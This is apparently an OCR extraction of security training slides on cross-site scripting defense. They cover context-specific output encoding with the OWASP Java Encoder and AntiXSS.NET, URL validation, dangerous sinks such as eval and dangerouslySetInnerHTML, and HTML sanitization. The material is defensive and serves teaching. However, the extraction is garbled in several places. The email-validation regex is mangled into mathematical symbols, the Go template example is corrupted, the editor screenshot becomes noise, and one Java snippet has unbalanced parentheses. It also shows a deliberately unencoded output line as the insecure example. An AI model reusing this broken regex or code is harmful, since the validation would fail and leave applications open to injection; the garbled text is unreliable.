Python Jinja2 Framework has built it and standalone escaping capabilities "MarkupSafe" library





#### Best Practice: Validate and Encode

String email = request.getParameter("email");

```
out.println("Your email address is: " + email);
```

```
String email = request.getParameter("email");
String expression = 
   "\wedge\wedge w+((-\wedge w+)|(\wedge\wedge w+))*\vee\emptyset[A-Za-z0-9]+((\wedge,|-)[A-Za-z0-9]+)*\wedge.[A-Za-z0-9]+$";
Pattern pattern = Pattern.compile(expression,Pattern.CASE_INSENSITIVE);
Matcher matcher = pattern.matcher(email);
if (matcher.matches())
{
   out.println("Your email address is: " + Encoder.HtmlEncode(email));
}
else
{
   //log & throw a specific validation exception and fail safely
}
```
# XSS Contexts

#### Attribution-ShareAlike CC BY-SA MANICODE SECURITY

#### Danger: Multiple Contexts

Different encoding and validation techniques needed for different contexts!





### OWASP Java Encoder Project

https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project

#### HTML Contexts **Encode#forHtml(String)**  Encode#forHtmlContent(String) **Encode#forHtmlAttribute(String)**  Encode#forHtmlUnquotedAttribute(String)

#### XML Contexts

Encode#forXml(String) Encode#forXmlContent(String) Encode#forXmlAttribute(String) Encode#forXmlComment(String) Encode#forCDATA(String)

CSS Contexts **Encode#forCssString(String) Encode#forCssUrl(String)**

#### JavaScript Contexts **Encode#forJavaScript(String)**  Encode#forJavaScriptAttribute(String) Encode#forJavaScriptBlock(String) Encode#forJavaScriptSource(String)

URI/URL contexts **Encode#forUriComponent(String)**





# HTML Body Context



AntiXSS.NET

Encoder.HtmlEncode(**UNTRUSTED**)

# HTML Attribute Body Context

## HTML Attribute Escaping Examples



#### OWASP Java Encoder

```
<input type="text" name="data" 
value="<%= Encode.forHtmlAttribute(UNTRUSTED) %>" />
```

```
<input type="text" name="data" 
value=<%= Encode.forHtmlUnquotedAttribute(UNTRUSTED) %> />
```
#### AntiXSS.NET

**Encoder.HtmlAttributeEncode(UNTRUSTED)**
# URL Substring Contexts

## URL **Fragment** Escaping Examples



### URL/URI Escaping

- **<%-- Encode URL parameter values --%>**
- **<a href="/search?value=UNTRUSTED&order=1#top">**
- **<%-- Encode REST URL parameters --%>**
- **<a href="http://www.manicode.com/page/UNTRUSTED">**

# URL **Fragment** Escaping Examples



### OWASP Java Encoder

**String theUrl = "/search?value=" + Encode.forUriComponent(parameterValue) + "&order=1#top";**

```
<a href="<%= 
Encode.forHtmlAttribute(theUrl) 
%>">LINK</a>
```
## Validating Untrusted URLs

```
public static String validateURL(String UNTRUSTED)
throws ValidationException {
// throws URISyntaxException if invalid URI
URI uri = new URI(UNTRUSTED); 
// don't allow relative uris
if (!uri.isAbsolute()) throw new ValidationException("not an 
  absolute uri");
```

```
// don't allows javascript urls, etc…
if ((!"http".equals(uri.getScheme()) && 
  (!"https".equals(uri.getScheme())) throw new 
 ValidationException("http or https urls are only accepted";
```

```
// reject user-info urls
if (uri.getUserInfo() != null)
   throw new ValidationException("this can only be trouble");
```

```
// normalize to get rid of '.' and '..' path components
uri = uri.normalize();
```

```
return uri.toASCIIString();
```
**}**

**URL**

# Escaping When Managing Complete URLs

Assuming the untrusted URL has been properly validated

### OWASP Java Encoder

```
<a href="<%= Encode.forHTMLAttribute(untrustedURL) %>">
Encode.forHtml(untrustedURL) 
</a>
```
### AntiXSS.NET

```
<a href="<%= Encoder.HtmlAttributeEncode(untrustedURL) %>">
Encoder.HtmlEncode(untrustedURL) 
</a>
```
**URL**

# Inline JavaScript Value Contexts



### AntiXSS.NET

**</script>**

**Encoder.JavaScriptEncode(alertMsg)**

# CSS Value Contexts

## CSS Encoding Examples



### OWASP Java Encoder

```
<div style="background: url('<%=Encode.forCssUrl(value)%>');">
```

```
<style type="text/css">
background-color:'<%=Encode.forCssString(value)%>';
</style>
```
### AntiXSS.NET

**Encoder.CssEncode(value)**

# Escaping Final Thoughts

### Dangerous Contexts

There are just certain places in HTML documents where you cannot place untrusted data

<a \$DATA> <script>eval(\$DATA);</script>

Be careful of developers disabling escaping in frameworks that autoescape by default

- dangerouslySetInnerHTML
- bypassSecurityTrustHtml

### GO Template Contexts

 ${({.})} =$  O'Reilly: How are  $\langle i \rangle$ you $\langle i \rangle$ ?



# Advanced XSS Defense Techniques

## XSS Defense Summary





# **HTML Sanitization and XSS**

### What is HTML sanitation?

- HTML sanitization takes markup as input, outputs "safe" markup
	- **Different from encoding**
	- **URLEncoding, HTMLEncoding, will not help you here!**
- **EXTML sanitization is everywhere**

### **Web Forum Posts w/Markup**

**Advertisements**

**Outlook.com**

**JavaScript-based Windows 8 Store Apps**

### **TinyMCE/CKEditor Widgets**

### **Examples**

**B**  $I$  U ABC  $\equiv$   $\equiv$ 

ы

K

工

 $\Box$ 

This example displays all plugins and buttons that come with the TinyMCE package.

÷

Heading 1

**Font Family** 

ىگ

堡

 $\overline{\mathbf{v}}$ 

 $\bigotimes$  HTmL  $\big|\overline{\mathfrak{s}_7}\big|\oplus$ 

**Font Size** 

 $FT$  T4

 $\frac{ab}{2}$  -

#### **Welcome to the TinyMCE editor demo!**

X 电遥遥隔隔偏归→日-1年年 4 |9 (\*|∞※

Feel free to try out the different features that are provided, please note that the MCImageManager and MCFileManager specific functionality is part of our commercial offering. The demo is to show the integration.

**Styles** 

 $\textcolor{blue}{\boxplus\textcolor{blue}{\boxplus}\textcolor{blue}{\textcolor{blue}{\textbf{H}}}}\begin{array}{c}\begin{array}{c}\begin{array}{c}\begin{array}{c}\begin{array}{c}\begin{array}{c}\end{array}\\ \end{array}\end{array}\end{array}\end{array}\end{array}\end{array}\begin{array}{c}\begin{array}{c}\begin{array}{c}\begin{array}{c}\begin{array}{c}\end{array}\\ \end{array}\end{array}\end{array}\end{array}\begin{array}{c}\begin{array}{c}\begin{array}{c}\begin{array}{c}\end{array}\\ \end{array}\end{array}\end{array}\end{array}\begin{array}{c}\begin{array}{c}\begin{array}{c}\begin{array$ 

We really recomme TinyMCE is compati

Got question

#### Source output from post

